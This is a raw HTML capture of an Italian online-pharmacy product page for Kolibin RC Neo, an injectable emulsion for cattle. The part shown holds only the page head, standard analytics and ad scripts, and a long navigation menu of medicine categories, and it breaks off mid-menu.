

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/kolibin-rc-neo-emulsione-oleosa-iniettabile-per-bovini-10-flaconi-da-2-ml-pharmarx/
body_size: 45905
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Kolibin rc neo &#8211; emulsione oleosa iniettabile per bovini 10 flaconi da 2 ml Feed dei commenti" href="https://www.farmacia.it/farmaco/kolibin-rc-neo-emulsione-oleosa-iniettabile-per-bovini-10-flaconi-da-2-ml-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/kolibin-rc-neo-emulsione-oleosa-iniettabile-per-bovini-10-flaconi-da-2-ml-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/14621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fkolibin-rc-neo-emulsione-oleosa-iniettabile-per-bovini-10-flaconi-da-2-ml-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fkolibin-rc-neo-emulsione-oleosa-iniettabile-per-bovini-10-flaconi-da-2-ml-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-14621 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li 